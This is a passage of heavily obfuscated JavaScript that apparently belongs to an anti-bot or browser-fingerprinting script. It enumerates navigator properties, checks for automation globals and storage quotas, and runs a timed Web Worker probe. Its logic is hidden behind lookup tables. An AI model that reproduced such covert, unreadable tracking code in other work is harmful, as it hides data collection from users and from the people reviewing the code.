m8I=lC[JF()[MS(Bh)](db,nn,wLI,ZG)][J8()[BA(qE)](J3I,jR,X5,DV)][OA()[SD(zR)](Z2,IDI,Hp,YR)];XcI=OA()[SD(GY)].apply(null,[n6,hH,Y4({}),mK])[AJ()[H3(F4)](xj,F4,XQ,vB,zh,GF)](m8I[D4()[ph(z4)](Pb,bc)],B8()[bp(tk)].apply(null,[SB,gV,Ck,Y4({})]))[FJ(typeof AJ()[H3(nn)],Tp(FJ(typeof OA()[SD(GF)],'undefined')?OA()[SD(GY)].apply(null,[X5,hH,zh,mK]):OA()[SD(U5)].apply(null,[Bh,WH,Qb,JYI]),[][[]]))?AJ()[H3(F4)](U5,F4,XQ,vB,qA,n6):AJ()[H3(GF)].apply(null,[P6,n2I,KCI,xYI,kx,WF])](m8I[WY()[XD(fS)](Od,Ck,db,bYI)],B8()[bp(tk)](SB,gV,Y4(Y4(GF)),n6))[AJ()[H3(F4)](GQ,F4,XQ,vB,Bx,U5)](m8I[AJ()[H3(nn)](kx,Up,lj,L0,UJ,Cd)]);}var P3I=OA()[SD(GY)](K1,hH,xc,mK)[PA(typeof AJ()[H3(xc)],Tp([],[][[]]))?AJ()[H3(GF)](vh,qf,cH,zx,HY,X7):AJ()[H3(F4)].call(null,Ic,F4,XQ,vB,Y4({}),zh)](XcI,B8()[bp(tk)](SB,gV,LR,Yd))[PA(typeof AJ()[H3(zd)],'undefined')?AJ()[H3(GF)].call(null,Y4(M3),QH,ZV,M4,X6,sY):AJ()[H3(F4)].apply(null,[E7,F4,XQ,vB,Y4(GF),sY])](dGI);var PSI;return t8.pop(),PSI=P3I,PSI;}catch(wlI){t8.splice(g0(VDI,GF),Infinity,Hd);var OcI;return t8.pop(),OcI=JdI,OcI;}t8.pop();};var fSI=function(){t8.push(mcI);var dSI=Ub(nU,[]);var hhI=Ub(ZU,[]);var jTI=Ub(Vg,[]);var p2I=(FJ(typeof OA()[SD(pQ)],Tp([],[][[]]))?OA()[SD(GY)](Y4(Y4(GF)),gS,fS,mK):OA()[SD(U5)].call(null,fS,g1,E7,xP))[AJ()[H3(F4)](xc,F4,XQ,fDI,hM,N6)](dSI,PA(typeof B8()[bp(qH)],Tp([],[][[]]))?B8()[bp(Ic)](NR,In,Y4({}),db):B8()[bp(tk)].apply(null,[SB,dp,D5,X7]))[AJ()[H3(F4)](Y4(Y4({})),F4,XQ,fDI,Ic,kx)](hhI,B8()[bp(tk)](SB,dp,sH,U0))[FJ(typeof AJ()[H3(g5)],Tp([],[][[]]))?AJ()[H3(F4)](Y4(Y4([])),F4,XQ,fDI,Y4(M3),GY):AJ()[H3(GF)](xj,j5I,YR,YII,w9,LK)](jTI);var xSI;return t8.pop(),xSI=p2I,xSI;};var WpI=function(){t8.push(qtI);var QYI=function(){return Jc.apply(this,[Rg,arguments]);};var D8I=function(){return Jc.apply(this,[BC,arguments]);};var gQI=function SYI(){var vhI=[];t8.push(TX);for(var LcI in lC[JF()[MS(Bh)].apply(null,[P2,kx,Jh,ZG])][PA(typeof D4()[ph(jQ)],'undefined')?D4()[ph(jR)](EX,P3):D4()[ph(QG)](bJ,SJ)][WY()[XD(P2)].call(null,Ph,Lc,VD,Ad)]){if(lC[OA()[SD(F4)](Y4([]),S1,LR,Q4)][JF()[MS(Hd)].apply(null,[Y4({}),Y4(M3),gD,Q2])][OA()[SD(Bh)](Y4(GF),b7,Y4(GF),jk)].call(lC[JF()[MS(Bh)].call(null,M3,HF,Jh,ZG)][D4()[ph(QG)].apply(null,[bJ,SJ])][WY()[XD(P2)](sH,Y4(Y4({})),VD,Ad)],LcI)){vhI[PA(typeof D4()[ph(Od)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[FGI,AB]):D4()[ph(GF)].apply(null,[s8,w4])](LcI);for(var FcI in lC[FJ(typeof JF()[MS(Yd)],'undefined')?JF()[MS(Bh)].call(null,j1,Y4(Y4(GF)),Jh,ZG):JF()[MS(g5)].apply(null,[P6,WQ,jG,FzI])][D4()[ph(QG)].apply(null,[bJ,SJ])][PA(typeof WY()[XD(Bh)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[Bh,KG,TV,dNI]):WY()[XD(P2)](kx,nn,VD,Ad)][LcI]){if(lC[OA()[SD(F4)].apply(null,[GF,S1,rB,Q4])][JF()[MS(Hd)](Y4(M3),bc,gD,Q2)][OA()[SD(Bh)].call(null,U2,b7,N6,jk)].call(lC[JF()[MS(Bh)](Qb,F4,Jh,ZG)][FJ(typeof D4()[ph(vB)],Tp([],[][[]]))?D4()[ph(QG)](bJ,SJ):D4()[ph(jR)].call(null,wk,IK)][WY()[XD(P2)](Y4(M3),sK,VD,Ad)][LcI],FcI)){vhI[D4()[ph(GF)](s8,w4)](FcI);}}}}var JJI;return JJI=D6(hCI(lC[JF()[MS(QG)].apply(null,[N6,KA,PS,Yf])][PA(typeof OA()[SD(IJ)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[Cd,xH,jA,JLI]):OA()[SD(TH)](U5,k2,jR,Sc)](vhI))),t8.pop(),JJI;};if(Y4(Y4(lC[JF()[MS(Bh)](Hd,sY,CwI,ZG)][D4()[ph(QG)](tqI,SJ)]))&&Y4(Y4(lC[JF()[MS(Bh)](db,KA,CwI,ZG)][D4()[ph(QG)].apply(null,[tqI,SJ])][WY()[XD(P2)](Y4(Y4(GF)),Y4({}),VD,YB)]))){if(Y4(Y4(lC[JF()[MS(Bh)](xc,bc,CwI,ZG)][D4()[ph(QG)].call(null,tqI,SJ)][PA(typeof WY()[XD(Up)],Tp([],[][[]]))?WY()[XD(rG)](nR,Y4(GF),B5I,SsI):WY()[XD(P2)](M3,UJ,VD,YB)][FJ(typeof WY()[XD(DK)],Tp('',[][[]]))?WY()[XD(jQ)](GQ,mF,mF,S1):WY()[XD(rG)](Y4(Y4(GF)),R5,th,Q2I)]))&&Y4(Y4(lC[JF()[MS(Bh)](KA,Y4([]),CwI,ZG)][D4()[ph(QG)](tqI,SJ)][WY()[XD(P2)](F4,Up,VD,YB)][D4()[ph(Sc)](ZsI,p0)]))){if(PA(typeof lC[JF()[MS(Bh)](p8,qE,CwI,ZG)][D4()[ph(QG)].call(null,tqI,SJ)][WY()[XD(P2)](Y4(M3),sK,VD,YB)][WY()[XD(jQ)].call(null,Ck,qE,mF,S1)],OA()[SD(xc)].call(null,Y4(Y4(M3)),thI,FH,bj))&&PA(typeof lC[JF()[MS(Bh)].call(null,db,IJ,CwI,ZG)][D4()[ph(QG)].call(null,tqI,SJ)][WY()[XD(P2)].call(null,UJ,Y4(M3),VD,YB)][PA(typeof WY()[XD(AB)],Tp([],[][[]]))?WY()[XD(rG)].apply(null,[hM,Y4(M3),xk,FgI]):WY()[XD(jQ)](jA,xc,mF,S1)],OA()[SD(xc)](Y4(M3),thI,LK,bj))){var HcI=QYI()&&D8I()?gQI():D4()[ph(Hd)](JZ,D5);var O3I=HcI[J8()[BA(Lc)](f0,Lc,X7,n2I)]();var W8I;return t8.pop(),W8I=O3I,W8I;}}}var CdI;return CdI=D4()[ph(KG)](zpI,p8),t8.pop(),CdI;};var mAI=function(A0I){t8.push(fr);try{var L2I=t8.length;var wFI=Y4(Y4(Rz));A0I();throw lC[D4()[ph(cQ)].call(null,k0,TH)](JhI);}catch(hdI){t8.splice(g0(L2I,GF),Infinity,fr);var WdI=hdI[FJ(typeof WY()[XD(LK)],'undefined')?WY()[XD(Bh)](KA,Y4(Y4([])),fS,Md):WY()[XD(rG)].call(null,Y4(GF),Y4(Y4({})),UE,NJI)],bcI=hdI[WY()[XD(U2)].call(null,TH,Y4(Y4(GF)),r4,TS)],HJI=hdI[FJ(typeof AJ()[H3(M3)],Tp(OA()[SD(GY)].call(null,Ph,Ag,Lc,mK),[][[]]))?AJ()[H3(X5)].call(null,Y4({}),rG,Jp,hWI,Z2,Ic):AJ()[H3(GF)](If,XH,TX,Pp,Y4([]),fS)];var tcI;return tcI=rm(O3,[JF()[MS(FM)].apply(null,[Y4(Y4(M3)),U5,zpI,ck]),HJI[JF()[MS(zd)](Y4(GF),pQ,jF,Ph)](B8()[bp(QG)](U8,In,P2,IJ))[PA(typeof B8()[bp(SE)],'undefined')?B8()[bp(Ic)](qm,PQI,nR,qH):B8()[bp(M3)](HY,Fc,Y4(Y4([])),Y4(Y4({})))],WY()[XD(Bh)](Y4(Y4(GF)),If,fS,Md),WdI,FJ(typeof WY()[XD(LK)],Tp('',[][[]]))?WY()[XD(U2)].apply(null,[Bh,jA,r4,TS]):WY()[XD(rG)].apply(null,[qA,vh,zsI,zR]),bcI]),t8.pop(),tcI;}t8.pop();};var JDI=function(){t8.push(HF);var z0I;try{var T0I=t8.length;var WhI=Y4(I);z0I=xF(PA(typeof BF()[rJ(U5)],Tp([],[][[]]))?BF()[rJ(U2)](DgI,LR,FH,Yj):BF()[rJ(KA)].apply(null,[fvI,xj,D5,Q2]),lC[JF()[MS(Bh)].call(null,Y4(Y4(GF)),YH,PhI,ZG)]);z0I=vx(mw,[z0I?xx[R5]:xx[LK],z0I?xx[Bx]:xx[AB]]);}catch(g5I){t8.splice(g0(T0I,GF),Infinity,HF);z0I=OA()[SD(tF)](j1,Kk,GE,U0);}var M5I;return M5I=z0I[J8()[BA(Lc)].call(null,f0,Lc,GY,Jf)](),t8.pop(),M5I;};var jSI=function(){var BFI;t8.push(WM);try{var l0I=t8.length;var tDI=Y4({});BFI=Y4(Y4(lC[JF()[MS(Bh)](Y4({}),M3,cY,ZG)][BF()[rJ(Y5)](f6,LK,U2,hsI)]))&&PA(lC[JF()[MS(Bh)](YH,w4,cY,ZG)][FJ(typeof BF()[rJ(tF)],Tp(OA()[SD(GY)](bc,FC,Y4(Y4([])),mK),[][[]]))?BF()[rJ(Y5)](f6,Ph,U2,hsI):BF()[rJ(U2)].apply(null,[HwI,Ph,F3I,nB])][BF()[rJ(ck)](F9,AB,zh,En)],B8()[bp(Ph)](bJI,Xc,qE,P6));BFI=BFI?mX(xx[zh],vx(mw,[xx[If],fY])):lvI(DI[D4()[ph(kx)](FQ,Zk)](),xx[pQ],xx[zh]);}catch(ldI){t8.splice(g0(l0I,GF),Infinity,WM);BFI=OA()[SD(tF)].apply(null,[vh,ssI,Y4({}),U0]);}var mhI;return mhI=BFI[J8()[BA(Lc)].apply(null,[f0,Lc,Bh,Eb])](),t8.pop(),mhI;};var N5I=function(){t8.push(FH);var mDI;try{var ncI=t8.length;var lhI=Y4(Y4(Rz));mDI=Y4(Y4(lC[PA(typeof JF()[MS(M3)],Tp('',[][[]]))?JF()[MS(g5)].apply(null,[Z2,Y4(GF),CwI,STI]):JF()[MS(Bh)](tF,mJ,NFI,ZG)][FJ(typeof OA()[SD(pQ)],'undefined')?OA()[SD(p8)].apply(null,[Y4(Y4([])),YS,xj,P6]):OA()[SD(U5)].call(null,zd,dE,Z2,LFI)]))||Y4(Y4(lC[FJ(typeof JF()[MS(Z2)],'undefined')?JF()[MS(Bh)](F4,qA,NFI,ZG):JF()[MS(g5)](hM,Y5,PV,ULI)][JF()[MS(Bj)].apply(null,[sY,X7,j7,VE])]))||Y4(Y4(lC[JF()[MS(Bh)].call(null,sY,LR,NFI,ZG)][PA(typeof OA()[SD(P2)],Tp('',[][[]]))?OA()[SD(U5)](Up,Kx,P6,n2I):OA()[SD(Ph)].apply(null,[GY,lx,R5,WF])]))||Y4(Y4(lC[JF()[MS(Bh)].apply(null,[ck,jR,NFI,ZG])][B8()[bp(LB)](vh,Sc,U5,tk)]));mDI=vx(mw,[mDI?GF:fDI,mDI?xx[GQ]:ndI]);}catch(BSI){t8.splice(g0(ncI,GF),Infinity,FH);mDI=OA()[SD(tF)](TH,r4,D5,U0);}var l2I;return l2I=mDI[J8()[BA(Lc)].call(null,f0,Lc,YH,PgI)](),t8.pop(),l2I;};var nSI=function(){t8.push(HK);var p5I;try{var FSI=t8.length;var dAI=Y4(Y4(Rz));var PAI=lC[B8()[bp(U2)](gn,Pz,nR,Y4(Y4(M3)))][JF()[MS(LB)].call(null,Y4(Y4({})),qA,JY,Fm)](D4()[ph(Sb)].call(null,AZI,WWI));PAI[OA()[SD(mF)](UJ,UAI,UJ,gA)](D4()[ph(LK)](bFI,Ck),B8()[bp(TG)].call(null,p0,TvI,Y4(GF),Y4(Y4([]))));PAI[OA()[SD(mF)](Qb,UAI,fS,gA)](JF()[MS(ZG)](tF,ck,UV,FdI),OA()[SD(X5)].apply(null,[P6,fk,zR,db]));p5I=FJ(PAI[JF()[MS(ZG)](gA,Y4(Y4({})),UV,FdI)],undefined);p5I=p5I?mX(xx[FH],vx(mw,[GF,fY])):lvI(GF,xx[pQ],Of);}catch(X0I){t8.splice(g0(FSI,GF),Infinity,HK);p5I=OA()[SD(tF)](mF,UvI,Z2,U0);}var OlI;return OlI=p5I[FJ(typeof J8()[BA(KA)],'undefined')?J8()[BA(Lc)](f0,Lc,Lc,UR):J8()[BA(zh)](LtI,QlI,Ic,kk)](),t8.pop(),OlI;};var j8I=function(){var h3I;t8.push(rZI);var KlI;var XTI;var spI;return spI=pdI()[OA()[SD(UJ)](qA,H2I,Qb,TG)](function kFI(gcI){t8.push(X3I);while(GF)switch(gcI[JF()[MS(j1)].call(null,Y4(Y4(GF)),R5,dG,M3)]=gcI[JF()[MS(sY)](R5,xc,HJ,HV)]){case M3:if(Y4(xF(WY()[XD(GE)](Y4(Y4([])),Y4(Y4({})),TB,r0),lC[J8()[BA(Bh)](D5,Ic,Ph,Tt)])&&xF(JF()[MS(DV)](w4,Lc,HQ,tF),lC[FJ(typeof J8()[BA(zd)],Tp(OA()[SD(GY)].call(null,Y4(Y4([])),hO,Ic,mK),[][[]]))?J8()[BA(Bh)](D5,Ic,U5,Tt):J8()[BA(zh)](Ix,DvI,cQ,b8I)][WY()[XD(GE)].call(null,Y4(Y4({})),YH,TB,r0)]))){gcI[FJ(typeof JF()[MS(KA)],Tp([],[][[]]))?JF()[MS(sY)](R5,pQ,HJ,HV):JF()[MS(g5)](mJ,R5,BK,W0I)]=E7;break;}gcI[JF()[MS(j1)].apply(null,[HY,tk,dG,M3])]=GF;gcI[JF()[MS(sY)](jA,Od,HJ,HV)]=Hd;{var AGI;return AGI=pdI()[PA(typeof JF()[MS(X6)],'undefined')?JF()[MS(g5)].call(null,z4,M3,Tr,YS):JF()[MS(qH)].call(null,X6,Y4([]),vg,bc)](lC[PA(typeof J8()[BA(xc)],'undefined')?J8()[BA(zh)](jb,B1,P6,fb):J8()[BA(Bh)].call(null,D5,Ic,M8,Tt)][FJ(typeof WY()[XD(w4)],Tp('',[][[]]))?WY()[XD(GE)].apply(null,[TG,Hp,TB,r0]):WY()[XD(rG)].call(null,kx,gA,xP,gNI)][JF()[MS(DV)].call(null,Y4(Y4([])),j1,HQ,tF)]()),t8.pop(),AGI;}case Hd:h3I=gcI[JF()[MS(mJ)].call(null,j1,n6,w2,sA)];KlI=h3I[JF()[MS(HV)](zR,j1,jS,w6)];XTI=h3I[D4()[ph(SE)](N8,W0I)];{var RGI;return RGI=gcI[FJ(typeof BF()[rJ(N6)],'undefined')?BF()[rJ(rG)].apply(null,[rK,LB,F4,DA]):BF()[rJ(U2)](z4,mJ,F3I,FtI)](OA()[SD(ck)](N6,v4,TG,bc),tf(XTI,mX(mX(xx[zh],xx[zh]),xx[zh]))[D4()[ph(WWI)](W5,U8)](GY)),t8.pop(),RGI;}case zh:gcI[FJ(typeof JF()[MS(Sb)],Tp([],[][[]]))?JF()[MS(j1)].call(null,GF,Cd,dG,M3):JF()[MS(g5)](Od,HY,mzI,qcI)]=zh;gcI[OA()[SD(P6)](jQ,vD,sK,jQ)]=gcI[PA(typeof AJ()[H3(KA)],Tp(OA()[SD(GY)].apply(null,[GQ,hO,P6,mK]),[][[]]))?AJ()[H3(GF)].call(null,Ck,Yx,Q4,nhI,GY,X6):AJ()[H3(Up)].call(null,Yd,rG,WWI,Rd,Y4(Y4(GF)),GF)](GF);{var sSI;return sSI=gcI[FJ(typeof BF()[rJ(E7)],Tp(OA()[SD(GY)](Y4(GF),hO,AB,mK),[][[]]))?BF()[rJ(rG)].apply(null,[rK,Y5,F4,DA]):BF()[rJ(U2)](gk,N6,Y5,jG)](OA()[SD(ck)](Y4(Y4({})),v4,zh,bc),OA()[SD(tF)](LR,cA,Od,U0)),t8.pop(),sSI;}case Bh:gcI[JF()[MS(sY)](Y4(Y4([])),Y4(Y4({})),HJ,HV)]=xc;break;case E7:{var UJI;return UJI=gcI[BF()[rJ(rG)].apply(null,[rK,D5,F4,DA])](OA()[SD(ck)](GQ,v4,Y4(M3),bc),PA(typeof AJ()[H3(U5)],Tp(OA()[SD(GY)].apply(null,[Y4({}),hO,sK,mK]),[][[]]))?AJ()[H3(GF)](ck,dE,wGI,clI,HF,FH):AJ()[H3(Yd)].apply(null,[Y5,GY,Qh,HD,Y4(M3),M3])),t8.pop(),UJI;}case xx[Pp]:case OA()[SD(sY)].apply(null,[IJ,Eh,Y5,VD]):{var TQI;return TQI=gcI[AJ()[H3(Bh)](Y4(Y4(M3)),Hd,p0,b0,Y4(GF),nn)](),t8.pop(),TQI;}}t8.pop();},null,null,[[xx[If],xx[zd]]],lC[PA(typeof BF()[rJ(X5)],Tp(OA()[SD(GY)](DK,LO,ck,mK),[][[]]))?BF()[rJ(U2)].call(null,vE,HY,YX,ghI):BF()[rJ(F4)](YS,tk,U5,L9)]),t8.pop(),spI;};var lSI=function(DcI,A8I){return qdI(Dz,[DcI])||qdI(I,[DcI,A8I])||wcI(DcI,A8I)||qdI(LU,[]);};var wcI=function(mYI,LlI){t8.push(M4);if(Y4(mYI)){t8.pop();return;}if(PA(typeof mYI,B8()[bp(Up)](U5,kQ,db,zd))){var wdI;return t8.pop(),wdI=qdI(VT,[mYI,LlI]),wdI;}var p3I=lC[OA()[SD(F4)](Bx,LX,Ph,Q4)][PA(typeof JF()[MS(Jp)],Tp([],[][[]]))?JF()[MS(g5)](P6,LK,f6,q1):JF()[MS(Hd)](zh,Hd,QA,Q2)][J8()[BA(Lc)](f0,Lc,LB,x4)].call(mYI)[BF()[rJ(U5)](Xm,cQ,rG,KTI)](Lc,FR(GF));if(PA(p3I,OA()[SD(F4)](UJ,LX,Y4(Y4([])),Q4))&&mYI[B8()[bp(GF)](w4,Hh,FH,U0)])p3I=mYI[B8()[bp(GF)](w4,Hh,nR,U0)][WY()[XD(Bh)](S2,X6,fS,O2)];if(PA(p3I,Tj()[hn(N6)](vgI,g5,R5,M0I,D5))||PA(p3I,D4()[ph(w4)].call(null,vk,WH))){var L5I;return L5I=lC[D4()[ph(zh)].call(null,GS,Y5)][BF()[rJ(nn)](U1,gA,Hd,dk)](mYI),t8.pop(),L5I;}if(PA(p3I,J8()[BA(X5)](KAI,Ic,xj,Uk))||new (lC[PA(typeof BF()[rJ(Ic)],Tp([],[][[]]))?BF()[rJ(U2)](vpI,n6,pf,xAI):BF()[rJ(Lc)](Bj,j1,F4,UB)])(B8()[bp(w4)](X6,bJ,db,Y4([])))[FJ(typeof WY()[XD(hM)],Tp([],[][[]]))?WY()[XD(gk)].call(null,Cd,P6,Hd,UB):WY()[XD(rG)].call(null,M8,jQ,V5I,T9)](p3I)){var J0I;return t8.pop(),J0I=qdI(VT,[mYI,LlI]),J0I;}t8.pop();};var SQI=function(){var YJI;var rDI;var rQI;var sJI;var z2I;t8.push(PgI);var IQI;var dTI;var LhI;var LJI;var tGI;var McI;return McI=WJI()[OA()[SD(UJ)].apply(null,[mJ,UAI,Y4(Y4([])),TG])](function XlI(sFI){t8.push(pNI);while(GF)switch(sFI[JF()[MS(j1)](zd,Y5,k0,M3)]=sFI[JF()[MS(sY)](Y4([]),sH,g2,HV)]){case M3:z2I=function w0I(CSI,bDI){t8.push(P6);var w8I=[OA()[SD(WQ)](TG,glI,Y4(Y4({})),gn),BF()[rJ(LK)].call(null,zJI,ck,rG,NgI),Tj()[hn(D5)](Rr,GY,zR,HOI,Qb),B8()[bp(mF)](Ej,ODI,S2,Y4(GF)),OA()[SD(z4)](qA,jK,Y4(GF),Ic),FJ(typeof B8()[bp(c1)],Tp([],[][[]]))?B8()[bp(P6)](tF,Pb,w9,bc):B8()[bp(Ic)](M8,YYI,KG,n6),JF()[MS(bX)](w9,TH,fr,WWI),OA()[SD(fY)](X6,EA,qH,D5),WY()[XD(U0)].call(null,If,n6,pQ,zX),FJ(typeof JF()[MS(U8)],'undefined')?JF()[MS(BE)](YH,Y4(Y4(GF)),zJ,fY):JF()[MS(g5)](HF,Y4({}),LE,DM),B8()[bp(fS)].call(null,vB,Eb,Yd,WF)];var W3I=[PA(typeof WY()[XD(DV)],'undefined')?WY()[XD(rG)](fY,fY,fY,x5I):WY()[XD(TH)](vh,jR,XF,dr),FJ(typeof BF()[rJ(zd)],'undefined')?BF()[rJ(R5)](Y5,FH,jR,I9):BF()[rJ(U2)].call(null,M8,Ic,UvI,hY),JF()[MS(xm)](Y4(GF),M3,L6,qE),PA(typeof J8()[BA(zd)],'undefined')?J8()[BA(zh)].call(null,Pp,MWI,sA,NTI):J8()[BA(LK)](Q2,U2,F4,I9)];var JlI={};var RFI=nn;if(FJ(typeof bDI[WY()[XD(P2)].call(null,Y4(GF),jR,VD,xgI)],D4()[ph(xc)](jG,tY))){JlI[D4()[ph(U8)](qAI,xc)]=bDI[WY()[XD(P2)].call(null,P6,zR,VD,xgI)];}if(CSI[WY()[XD(P2)](pQ,Qb,VD,xgI)]){JlI[BF()[rJ(AB)](c1,sH,g5,rgI)]=CSI[WY()[XD(P2)](Y4([]),LR,VD,xgI)];}if(PA(CSI[OA()[SD(US)](GE,xII,sY,vh)],M3)){for(var FlI in w8I){JlI[B8()[bp(z4)](Ln,r4,GQ,Ic)[AJ()[H3(F4)](YH,F4,XQ,Gm,E7,IJ)](RFI)]=sJI(CSI[B8()[bp(fY)](mJ,QE,Y4({}),xj)][w8I[FlI]]);RFI+=GF;if(PA(bDI[OA()[SD(US)].call(null,c1,xII,Qb,vh)],M3)){JlI[B8()[bp(z4)].call(null,Ln,r4,M8,N6)[AJ()[H3(F4)].call(null,pQ,F4,XQ,Gm,HF,K1)](RFI)]=sJI(bDI[B8()[bp(fY)].apply(null,[mJ,QE,Y4([]),nR])][w8I[FlI]]);}RFI+=GF;}RFI=qH;var xlI=CSI[B8()[bp(fY)].call(null,mJ,QE,X5,Y4([]))][D4()[ph(p6)].call(null,AE,qV)];var E2I=bDI[B8()[bp(fY)](mJ,QE,Pp,Y4(M3))][D4()[ph(p6)](AE,qV)];for(var ISI in YJI){if(xlI){JlI[B8()[bp(z4)].apply(null,[Ln,r4,nn,U2])[PA(typeof AJ()[H3(zh)],Tp([],[][[]]))?AJ()[H3(GF)].call(null,w4,HR,ODI,O1,Ic,sA):AJ()[H3(F4)].apply(null,[mJ,F4,XQ,Gm,zR,Y5])](RFI)]=sJI(xlI[YJI[ISI]]);}RFI+=DI[D4()[ph(kx)].call(null,cAI,Zk)]();if(PA(bDI[OA()[SD(US)](jA,xII,Y4(M3),vh)],M3)&&E2I){JlI[B8()[bp(z4)].apply(null,[Ln,r4,Up,Y4(Y4([]))])[AJ()[H3(F4)].apply(null,[Y4(Y4([])),F4,XQ,Gm,Y4(Y4(M3)),If])](RFI)]=sJI(E2I[YJI[ISI]]);}RFI+=GF;}RFI=Cd;for(var HGI in W3I){JlI[B8()[bp(z4)](Ln,r4,Y4(Y4([])),Ic)[AJ()[H3(F4)].call(null,rB,F4,XQ,Gm,X6,nR)](RFI)]=sJI(CSI[B8()[bp(fY)].call(null,mJ,QE,U0,Lc)][B8()[bp(US)].apply(null,[xm,NLI,Y4(GF),rG])][W3I[HGI]]);RFI+=GF;if(PA(bDI[OA()[SD(US)](Y4(Y4(GF)),xII,U0,vh)],M3)){JlI[(FJ(typeof B8()[bp(KG)],'undefined')?B8()[bp(z4)].call(null,Ln,r4,FH,KA):B8()[bp(Ic)](nhI,LQI,Y5,UJ))[AJ()[H3(F4)](Y4([]),F4,XQ,Gm,cQ,w4)](RFI)]=sJI(bDI[B8()[bp(fY)].call(null,mJ,QE,Y5,vh)][B8()[bp(US)].call(null,xm,NLI,mF,tk)][W3I[HGI]]);}RFI+=GF;}}if(CSI[B8()[bp(fY)](mJ,QE,mJ,R5)]&&CSI[B8()[bp(fY)](mJ,QE,Y4(Y4([])),F9)][WY()[XD(X6)](M8,zh,GF,fsI)]){JlI[B8()[bp(Sc)](bX,h0I,X6,Ck)]=CSI[PA(typeof B8()[bp(db)],Tp('',[][[]]))?B8()[bp(Ic)](WQ,hJI,Bx,zh):B8()[bp(fY)].call(null,mJ,QE,Ph,U2)][WY()[XD(X6)].apply(null,[jR,M3,GF,fsI])];}if(bDI[B8()[bp(fY)].call(null,mJ,QE,Ck,c1)]&&bDI[B8()[bp(fY)](mJ,QE,Y4(GF),Ph)][PA(typeof WY()[XD(z4)],Tp('',[][[]]))?WY()[XD(rG)](LB,mJ,sn,BWI):WY()[XD(X6)](Y4({}),tF,GF,fsI)]){JlI[Tj()[hn(zd)].call(null,mJI,D5,Hd,vf,Y5)]=bDI[B8()[bp(fY)].apply(null,[mJ,QE,sH,Y4(Y4(GF))])][PA(typeof WY()[XD(P2)],'undefined')?WY()[XD(rG)](Pp,Y4(GF),mNI,ksI):WY()[XD(X6)](tF,Pp,GF,fsI)];}var sdI;return sdI=rm(O3,[OA()[SD(US)](zd,xII,E7,vh),CSI[OA()[SD(US)](kx,xII,sK,vh)]||bDI[OA()[SD(US)](IJ,xII,j1,vh)],B8()[bp(fY)](mJ,QE,sA,kx),JlI]),t8.pop(),sdI;};sJI=function(hTI){return qdI.apply(this,[Lz,arguments]);};rQI=function SlI(LdI,pQI){t8.push(zJI);var tpI;return tpI=new (lC[BF()[rJ(F4)].call(null,YS,nR,U5,rk)])(function(fFI){t8.push(vB);try{var IlI=t8.length;var khI=Y4([]);var scI=M3;var vAI;var VYI=LdI?LdI[Tj()[hn(nn)](SJ,U2,Y4(Y4({})),qV,U2)]:lC[Tj()[hn(nn)].apply(null,[SJ,U2,p8,qV,LB])];if(Y4(VYI)||FJ(VYI[JF()[MS(Hd)](Hp,sA,qpI,Q2)][B8()[bp(GF)].apply(null,[w4,IG,Y4(M3),pQ])][WY()[XD(Bh)](jR,KA,fS,Jb)],PA(typeof Tj()[hn(Y5)],Tp([],[][[]]))?Tj()[hn(GY)](YB,kZI,qH,TLI,Hd):Tj()[hn(nn)].apply(null,[SJ,U2,jR,qV,sA]))){var nGI;return nGI=fFI(rm(O3,[PA(typeof OA()[SD(rB)],Tp([],[][[]]))?OA()[SD(U5)](LK,PgI,Y4(M3),jWI):OA()[SD(US)].call(null,HY,zSI,WQ,vh),GV,B8()[bp(fY)](mJ,d3I,n6,Y5),{},WY()[XD(P2)].apply(null,[Qb,Pp,VD,UGI]),FR(xx[If])])),t8.pop(),nGI;}var fJI=QvI();if(PA(pQI,JF()[MS(L0)].call(null,j1,xj,VK,kx))){vAI=new VYI(lC[J8()[BA(R5)].apply(null,[nj,g5,KG,RcI])][JF()[MS(bJI)](QG,g5,Q2I,vB)](new (lC[D4()[ph(FM)](hDI,mK)])([WY()[XD(QG)](Y4(M3),Y4(GF),jk,qm)],rm(O3,[D4()[ph(LK)].call(null,bf,Ck),FJ(typeof B8()[bp(TG)],Tp([],[][[]]))?B8()[bp(XF)].apply(null,[F9,KzI,qH,UJ]):B8()[bp(Ic)].call(null,ENI,NTI,kx,p8)]))));}else{vAI=new VYI(pQI);}vAI[AJ()[H3(qE)].apply(null,[U5,Hd,U9,V9,GF,U5])][D4()[ph(Jp)].apply(null,[gB,U0])]();scI=g0(QvI(),fJI);vAI[AJ()[H3(qE)].apply(null,[LR,Hd,U9,V9,jA,gA])][OA()[SD(Sc)](gk,YYI,WF,fY)]=function(Q8I){t8.push(VK);vAI[AJ()[H3(qE)](xj,Hd,U9,QM,Bh,gk)][D4()[ph(sV)](vg,Z6)]();fFI(rm(O3,[OA()[SD(US)](jQ,PJ,HY,vh),M3,B8()[bp(fY)](mJ,pS,P6,Y4(M3)),Q8I[FJ(typeof B8()[bp(XF)],Tp('',[][[]]))?B8()[bp(fY)].call(null,mJ,pS,zh,sK):B8()[bp(Ic)](IV,htI,Hp,YH)],WY()[XD(P2)](jR,nR,VD,s2),scI]));t8.pop();};lC[OA()[SD(XF)](cQ,UUI,zd,Up)](function(){var nlI;t8.push(zsI);return nlI=fFI(rm(O3,[FJ(typeof OA()[SD(vB)],Tp('',[][[]]))?OA()[SD(US)].call(null,Y4(GF),S7,Y4(M3),vh):OA()[SD(U5)](Y4(Y4([])),tqI,Hp,dr),qP,B8()[bp(fY)](mJ,Yc,Qb,DK),{},WY()[XD(P2)].call(null,Ph,Y4({}),VD,rx),scI])),t8.pop(),nlI;},xx[UJ]);}catch(JSI){t8.splice(g0(IlI,GF),Infinity,vB);var q2I;return q2I=fFI(rm(O3,[OA()[SD(US)](z4,zSI,Y4(GF),vh),xx[sY],B8()[bp(fY)](mJ,d3I,rB,R5),rm(O3,[WY()[XD(X6)](nn,rG,GF,FF),vx(Lw,[JSI&&JSI[AJ()[H3(X5)].apply(null,[FH,rG,Jp,lJI,jR,F4])]?JSI[FJ(typeof AJ()[H3(jR)],Tp([],[][[]]))?AJ()[H3(X5)](DK,rG,Jp,lJI,Ck,Od):AJ()[H3(GF)](Y5,xm,HTI,Nk,S2,LK)]:lC[B8()[bp(Lc)].call(null,n6,DwI,sK,db)](JSI)])]),WY()[XD(P2)](UJ,X7,VD,UGI),FR(GF)])),t8.pop(),q2I;}t8.pop();}),t8.pop(),tpI;};rDI=function ZpI(){var VJI;var RhI;var RAI;var GAI;var G3I;var E8I;var g0I;var P2I;var V2I;var B8I;var r8I;var rTI;var J8I;var bAI;var PdI;var 